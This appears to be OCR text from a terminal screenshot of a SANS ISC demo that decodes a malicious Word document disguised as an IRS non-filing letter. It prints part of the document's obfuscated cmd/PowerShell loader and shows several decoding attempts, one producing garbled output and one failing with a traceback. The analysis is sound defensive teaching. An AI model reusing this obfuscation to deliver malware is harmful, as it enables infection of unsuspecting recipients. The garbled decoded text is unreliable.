 Demo — bash — 136×37
,25,55,73,70,49,76,21,52,63,56,76,34,79,43,72,64,72,43,49,12,5,45,43,72,69,76,31,76,72,50,26,40,46,76,20,78,22,35,49,26,17,15,42,47,21,4
2,49,39,60,52,48,53,56,46,71,53,49,29,23,39,69,66,40,45,21,17,40,20,6,67,47,17,76,35,49,26,17,15,28,42,49,25,55,73,48,50,49,2,23,34,70,7
2,39,79,15,72,50,11,26,42,35,35,8,76,56,54,11,56,76,34,42,49,25,55,73,48,69,17,76,21,57,56,22,42,54,57,76,42,44,77,77,77,77,48,42,53,11,
21,52,40,7,76,54,11,56,76,34,42,49,25,55,73,50,49,56,12,9,70,72,21,56,55,72,50,33,46,76,20,7,50,61,61,78,20,56,78,22,53,61,61,49,17,67,3
3,70,72,51,75,39,72,50,86)do set o0q=!o0q!!eA0:~%s,1!&&if %s equ 86 powershell "!o0q:*o0q!=!""
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power | ./numbers-to-string.py
1DAFHA
H21'FL-6(!LN8*L8EDL!>/L821'<4FH88O?$$-O8L"LJEN("$7: 88O?$$8("6J8LLEN("$7! 88O?$$!(!4.EN("$
K&I 88O?$$LJ8.(GE.3$%(L 88O?$$L.!/L!L."N(""3/8
GLL.J/O-.E(.9$9)N,HEO/8#H H021B3FHD'H21
-*F*H21;NOFH(BH217IF1L4?8L"O+H@H+1
-+HELLH2(.LN#1*/*1'<4058.G51'EB(-(C/L#1*17I021"FH'OH2
*#L86
8L"*1
7I0EL98*69L*,MMMM0*5
4(L6
8L"*17I218
FH87H2!.L2==N8N5==1C!FH3K'H2VV
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power | ./numbers-to-string.py -t "MkBMMMdkGLKI
EzzjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp"
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power | ./numbers-to-string.py -t "MkBMMMdkGLKI
EzzjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp" -e
Traceback (most recent call last):
File "./numbers-to-string.py", line 401, in <module>
Main()
File "./numbers-to-string.py", line 392, in Main
NumbersToString('', [''], options)
File "./numbers-to-string.py", line 354, in NumbersToString
NumbersToStringSingle(function, filenames, oOutput, options)
File "./numbers-to-string.py", line 337, in NumbersToStringSingle
result = ''.join(map(ChrFunction, Function(map(int, results))))
File "./numbers-to-string.py", line 325, in <lambda>
ChrFunction = lambda c: Chr(c, options, translation)
File "./numbers-to-string.py", line 263, in Chr
return options.table[number]
IndexError: string index out of range
SANS ISC Demo$ clear